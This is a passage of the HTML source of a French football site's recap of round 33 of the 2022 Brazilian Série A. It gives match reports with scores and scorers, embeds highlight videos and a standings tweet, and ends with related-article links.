scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_67 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" ><style>.tdi_67{margin-bottom:0px!important}@media (max-width:767px){.tdi_67{margin-right:-20px!important;margin-left:-20px!important}}</style><style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_67 .tdb-featured-image-bg{background:url('https://garrafootball.com/wp-content/uploads/2022/10/brasileirao-2022-journee-33-scaled.jpg.webp');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:50%}.tdi_67 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_67 .tdb-featured-image-bg{background-attachment:scroll}.tdi_67 .tdb-featured-image-bg:hover:before{opacity:0}@media (max-width:767px){.tdi_67 .tdb-featured-image-bg{padding-bottom:55%}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_68" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}#tdi_68.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_68.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_69,.tdi_69 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_69 .tdc-columns{width:100%}.tdi_69:before,.tdi_69:after{display:none}@media (min-width:768px){.tdi_69{margin-left:-30px;margin-right:-30px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_69{margin-left:-20px;margin-right:-20px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_69{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:40px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_69 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_69{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_69{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_68_rand_style td-element-style" ><style>.tdi_68_rand_style{background-color:var(--white-forest-beat)!important}</style></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_72 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_72" ><style>.tdi_72{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-70px;width:calc(100% + (2 * 70px));max-width:none!important}.tdi_72 .alignleft{margin-left:-70px}.tdi_72 .alignright{margin-right:-70px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.6!important}.tdi_72 h1{font-family:var(--global-forest-beat)!important;font-size:2.222px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h2{font-family:var(--global-forest-beat)!important;font-size:24px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h3:not(.tds-locker-title){font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h4{font-family:var(--global-forest-beat)!important;font-size:1.333px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h5{font-family:var(--global-forest-beat)!important;font-size:1.111px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h6{font-family:var(--global-forest-beat)!important;font-size:1.111px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 .tdb-block-inner blockquote p{font-family:var(--global-forest-beat)!important;font-size:1.333px!important;line-height:1.3!important;font-weight:700!important}.tdi_72,.tdi_72 p{color:var(--dark-green-forest-beat)}.tdi_72 h1,.tdi_72 h2,.tdi_72 h3:not(.tds-locker-title),.tdi_72 h4,.tdi_72 h5,.tdi_72 h6{color:var(--dark-green-forest-beat)}.tdi_72 a:not(.wp-block-button__link):hover{color:var(--transparent-dark-green-3-forest-beat)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-30px;width:calc(100% + (2 * 30px));max-width:none!important}.tdi_72 .alignleft{margin-left:-30px}.tdi_72 .alignright{margin-right:-30px}}@media (min-width:768px) and (max-width:1018px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-40px;width:calc(100% + (2 * 40px));max-width:none!important}.tdi_72 .alignleft{margin-left:-40px}.tdi_72 .alignright{margin-right:-40px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}}@media (max-width:767px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}.tdi_72 .alignleft{margin-left:-20px}.tdi_72 .alignright{margin-right:-20px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Palmeiras fait un pas de plus vers le titre, le Corinthians s&rsquo;offre le classico contre Santos, Fluminense et Botafogo se neutralisent, l&rsquo;Atlético-GO remporte un match important dans la lutte contre la relégation&#8230; On revient sur tout ce qu&rsquo;il s&rsquo;est passé lors de la 33e journée du Championnat du Brésil.</p><h2 class="wp-block-heading">Tous les résumés de la 33e journée du Brasileirão</h2><p>Bragantino a été supérieur à l&rsquo;Athletico et l&rsquo;a logiquement emporté sur le score de 4-2, samedi, à Bragança Paulista, en ouverture de la 33e journée du championnat brésilien. Les 45 premières minutes ont défini la rencontre, avec trois buts inscrits. Le milieu de terrain Eric Ramires, l&rsquo;attaquant Popó et le latéral Luan Cândido, avec un doublé, ont marqué les buts de l&rsquo;équipe paulista. Le <em>Furacão </em>a esquissé une réaction et a marqué deux fois par l&rsquo;intermédiaire de Vitor Bueno et Vitinho en seconde période.</p><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_JvkbQ5wHd9A"><div id="lyte_JvkbQ5wHd9A" data-src="//i.ytimg.com/vi/JvkbQ5wHd9A/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/JvkbQ5wHd9A" rel="nofollow"><img fetchpriority="high" decoding="async" src="https://i.ytimg.com/vi/JvkbQ5wHd9A/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><p>Pour son premier match après le titre de la Coupe du Brésil, Flamengo est allé chercher une victoire 2-1 sur la pelouse de l&rsquo;América-MG, au Independência. L&rsquo;équipe qui s&rsquo;est présentée sur le terrain n&rsquo;était formée que de réservistes (João Gomes était l&rsquo;exception) pour éviter la fatigue, en vue de la finale de la Libertadores qui se jouera le 29 octobre prochain. Matheus França et Everton Cobolinha ont marqué les buts rubro-negros, et Everaldo a réduit la marque pour le <em>Coelho</em>.</p><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_VjG7HS9BteE"><div id="lyte_VjG7HS9BteE" data-src="//i.ytimg.com/vi/VjG7HS9BteE/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/VjG7HS9BteE" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/VjG7HS9BteE/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><p>La défaite en finale de la Coupe du Brésil appartient au passé pour le Corinthians. Le <em>Timão </em>s&rsquo;est rendu à la Vila Belmiro avec une équipe remaniée, et s&rsquo;est imposé 1-0 dans le classico contre Santos. Róger Guedes a marqué le seul but du match, à la 88e minute de jeu, après un joli sprint conclu par un tir qui a fini entre les jambes du gardien João Paulo. A noter que les deux équipes ont terminé à dix avec les expulsions de Yuri Alberto en fin de première période et de Lucas Barbosa à l&rsquo;heure de jeu.</p><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_kV7vsXOJCfc"><div id="lyte_kV7vsXOJCfc" data-src="//i.ytimg.com/vi/kV7vsXOJCfc/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/kV7vsXOJCfc" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/kV7vsXOJCfc/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><p>Le compte à rebours de Palmeiras avant de soulever le trophée de champion du Brésil compte un match en moins. Samedi soir, à l&rsquo;Allianz Parque, le <em>Verdão </em>a battu Avaí par 3-0 et s&rsquo;est rapproché d&rsquo;un titre qui semble être qu&rsquo;une question de temps. Gustavo Scarpa, sur penalty, Dudu, et Vanderlan, sur une passe d&rsquo;Endrick, ont donné la victoire au leader, invaincu depuis 18 journées dans le championnat. C&rsquo;est le scénario inverse du club de Santa Catarina, qui a concédé une sixième défaite consécutive et file tout droit vers la relégation.</p><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_ifPAe1pxfyo"><div id="lyte_ifPAe1pxfyo" data-src="//i.ytimg.com/vi/ifPAe1pxfyo/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/ifPAe1pxfyo" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/ifPAe1pxfyo/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><p>On a eu droit à un clássico animé et avec beaucoup de buts dans la course à la qualification pour la Libertadores. Dimanche, au Maracana, Fluminense et Botafogo ont fait match nul 2-2 dans un match plein de rebondissements. L&rsquo;équipe de Luis Castro a ouvert le score par l&rsquo;intermédiaire d&rsquo;Eduardo en première période, puis Jeffinho a creusé l&rsquo;écart après la pause. Mais le Tricolor n&rsquo;a pas baissé les bras et est parvenu à aller chercher l&rsquo;égalisation grâce à des buts de Ganso (sur penalty) et Matheus Martins.</p><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_6pELRJcxnfo"><div id="lyte_6pELRJcxnfo" data-src="//i.ytimg.com/vi/6pELRJcxnfo/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/6pELRJcxnfo" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/6pELRJcxnfo/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><p>Au stade Alfredo Jaconi, São Paulo s&rsquo;est imposé 2-1 contre Juventude, est entré dans le G-8 (zone qualificative pour la prochaine Libertadores) et a laissé Juventude au bord de la relégation. Reinaldo a inscrit les deux buts tricolores. Capixaba a marqué pour l&rsquo;équipe gaucha, qui compte 14 matchs consécutifs sans victoire.</p><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_Ot3K1KVLR8k"><div id="lyte_Ot3K1KVLR8k" data-src="//i.ytimg.com/vi/Ot3K1KVLR8k/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/Ot3K1KVLR8k" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/Ot3K1KVLR8k/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><p>Coritiba et l&rsquo;Inter se sont neutralisés sur le score de 1-1 dimanche soir au Couto Pereira. Le <em>Coxa</em> a ouvert le score par l&rsquo;intermédiaire de Luciano Castan, à la 23e minute de jeu, et l&rsquo;équipe gaucha a égalisé à l&rsquo;heure de jeu, grâce à un but de la tête de Vitão. Le <em>Colorado </em>aurait même pu l&#8217;emporter mais le but d&rsquo;Alemão a été annulé par la VAR, car Pedro Henrique, hors-jeu, a participé à l&rsquo;action. En première période, l&rsquo;équipe locale a été supérieure et n&rsquo;est pas passé loin de creuser l&rsquo;écart, puis après la pause, le match s&rsquo;est équilibré. Au final, le score est logique, et avec ce résultat, l&rsquo;Inter a égalé son record d&rsquo;invincibilité dans le Brasileirão, avec 12 matches sans défaite.</p><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_EO5NVLhOIdQ"><div id="lyte_EO5NVLhOIdQ" data-src="//i.ytimg.com/vi/EO5NVLhOIdQ/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/EO5NVLhOIdQ" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/EO5NVLhOIdQ/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><p>Dans un match vital dans la lutte pour le maintien, l&rsquo;Atlético-GO a fait le boulot à domicile en s&rsquo;imposant 1-0 contre Ceará grâce à un but du défenseur Lucas Gazal. Un résultat qui tombe à pic pour l&rsquo;équipe goiana, qui a également pu compter sur des faux pas de ses adversaires directs lors de cette 33e journée. Avec cette victoire, le <em>Dragão </em>passe devant Cuiabá avec 33 points, et n&rsquo;est plus qu&rsquo;à un petit point du premier non-relégable, Ceará qui en compte 34. L&rsquo;autre club également toujours en danger est Coritiba, qui compte 35 points.</p><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_dZBkkIqVMoI"><div id="lyte_dZBkkIqVMoI" data-src="//i.ytimg.com/vi/dZBkkIqVMoI/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/dZBkkIqVMoI" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/dZBkkIqVMoI/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><p>Grâce à un bel avantage acquis en première période, Goiás s&rsquo;est imposé 2-1 contre Cuiabá, dimanche soir à l&rsquo;Arena Pantanal, et a mis fin à une série noire de six matchs sans victoire. Pedro Raul, qui a inscrit son 18e but et égalé Cano au classement des buteurs, et Vinicius ont marqué les buts <em>esmeraldinos</em>. Au retour des vestiaires, le <em>Dourado </em>a réduit l&rsquo;écart par l&rsquo;intermédiaire de Deyverson puis a pressé jusqu&rsquo;à la fin pour tenter d&rsquo;aller chercher l&rsquo;égalisation mais en vain, car Tadeu a assuré la victoire de son équipe grâce à des arrêts exceptionnels. Avec cette victoire, Goiás atteint 41 points et est tout proche d&rsquo;assurer son maintien en Série A. A l&rsquo;inverse, Cuiabá enchaîne un cinquième match sans victoire, et reste dans la zone de relégation, à la 18e place, avec 31 points.</p><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_GLNadQPca_0"><div id="lyte_GLNadQPca_0" data-src="//i.ytimg.com/vi/GLNadQPca_0/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/GLNadQPca_0" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/GLNadQPca_0/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><p>Fortaleza et Atlético-MG se sont quittés sur un résultat nul et vierge, lundi (24), à l&rsquo;Arena Castelão, en clôture de la 33ème journée de la Série A brésilienne. Avec ce résultat, le <em>Leão</em> reste 10ème au classement, avec 45 points, tandis que le <em>Galo</em> est septième avec 48 points. Les équipes ont fait une première mi-temps morne. Après la pause, l&rsquo;Atlético-MG s&rsquo;est procuré de grosses occasions, mais Fernando Miguel a brillé.</p><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_mHlqOQ_Lam0"><div id="lyte_mHlqOQ_Lam0" data-src="//i.ytimg.com/vi/mHlqOQ_Lam0/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/mHlqOQ_Lam0" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/mHlqOQ_Lam0/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><h2 class="wp-block-heading">Le classement du Brasileirão</h2><figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="pt" dir="ltr">Fala 33 e atualiza! <br><br>É, meu 🇧🇷… Faltam 5! <br><br>E seu time, tá como? <a href="https://t.co/NQhf6M1voy">pic.twitter.com/NQhf6M1voy</a></p>&mdash; Brasileirão Assaí (@Brasileirao) <a href="https://twitter.com/Brasileirao/status/1584714730819579904?ref_src=twsrc%5Etfw">October 25, 2022</a></blockquote><script type="litespeed/javascript" data-src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> </div></figure><p><strong>A lire aussi :</strong></p><ul class="wp-block-list"><li><a href="https://garrafootball.com/brasileirao-2022-journee-32/" target="_blank" rel="noreferrer noopener">Brésil – Brasileirão 2022 : journée 32</a></li><li><a href="https://garrafootball.com/brasileirao-2022-journee-31/" target="_blank" rel="noreferrer noopener">Brésil – Brasileirão 2022 : journée 31</a></li><li><a href="https://garrafootball.com/copa-libertadores-2022-demi-finale/" target="_blank" rel="noreferrer noopener">Copa Libertadores 2022 : Flamengo rejoint l’Athletico en finale</a></li><li><a href="https://garrafootball.com/clasicos-memorables-copa-libertadores/" target="_blank" rel="noreferrer noopener">Les clásicos les plus mémorables de l’histoire de la Copa Libertadores</a></li><li><a href="https://garrafootball.com/origines-surnoms-clubs-bresiliens/" target="_blank" rel="noreferrer noopener">L’origine des surnoms des équipes brésiliennes</a></li></ul></div></div></div></div></div></div><div id="tdi_73" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_74,.tdi_74 .tdc-columns{min-height:0}#tdi_73.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_73.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_74,.tdi_74 .tdc-columns{display:block}.tdi_74 .tdc-columns{width:100%}.tdi_74:before,.tdi_74:after{display:table}.tdi_74{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_74 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_74{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_74{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_73_rand_style td-element-style" ><style>.tdi_73_rand_style{background-color:var(--light-green-forest-beat)!important}</style></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" ><style>.tdi_77{margin-bottom:0px!important}</style><style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_77 .tdb-author-name-wrap{align-items:baseline}.tdi_77 .tdb-author-by{margin-right:5px;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1.4!important}.tdi_77 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .tdb-author-name{color:#000;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdb-author-by{font-size:14px!important}.tdi_77 .tdb-author-name{font-size:14px!important}}@media (max-width:767px){.tdi_77 .tdb-author-by{font-size:14px!important}.tdi_77 .tdb-author-name{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">Written by</span> <a class="tdb-author-name" href="https://garrafootball.com/author/lamafootball/">Steve André</a></div></div></div><div class="td_block_wrap tdb_single_taxonomies tdi_78 tdb_single_categories td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_78" ><style>.tdi_78{margin-top:25px!important;margin-bottom:-8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-top:20px!important;margin-bottom:-6px!important}}@media (max-width:767px){.tdi_78{margin-top:20px!important;margin-bottom:-6px!important}}</style><style>.td-theme-wrap .tdi_78 .tdb-category{justify-content:flex-start;align-items:flex-start}.tdi_78 .tdb-cat-text{margin-right:10px}.tdi_78 .tdb-entry-category{padding:8px 12px;margin:0 10px 8px 0;color:var(--dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1!important;font-weight:400!important}.tdi_78 .tdb-cat-bg{border-width:2px;background-color:rgba(0,0,0,0)!important;border-color:var(--transparent-dark-green-2-forest-beat)!important}.tdi_78 .tdb-entry-category:hover{color:var(--dark-green-forest-beat)!important}.tdi_78 .tdb-entry-category:hover .tdb-cat-cf{color:var(--dark-green-forest-beat)}.tdi_78 .tdb-cat-bg:before{background-color:rgba(0,0,0,0)}.tdi_78 .tdb-entry-category:hover .tdb-cat-bg{border-color:var(--transparent-dark-green-3-forest-beat)!important}.tdi_78 .tdb-cat-sep{font-size:14px;margin:0 0px;top:0px}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdb-entry-category{padding:7px 10px 6px;margin:0 8px 6px 0;font-size:14px!important}}@media (max-width:767px){.tdi_78 .tdb-entry-category{padding:7px 10px 6px;margin:0 8px 6px 0;font-size:14px!important}}</style><div class="tdb-category td-fix-index"></div></div></div></div></div></div><div id="tdi_79" 